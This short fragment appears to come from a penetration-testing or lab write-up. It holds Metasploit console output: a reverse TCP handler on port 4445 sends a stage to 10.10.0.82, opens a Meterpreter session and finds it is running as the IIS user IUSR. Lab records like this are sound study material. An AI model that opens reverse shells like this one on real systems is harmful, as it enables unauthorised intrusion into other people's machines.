 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10. :4445
[*] Sending stage (39927 bytes) to 10.10.0.82
[*] Meterpreter session 3 opened (10. :4445 -> 10.10.0.82:49912) at 2024-01-06 11:34:47 +0100
meterpreter > getuid
Server username: IUSR
meterpreter >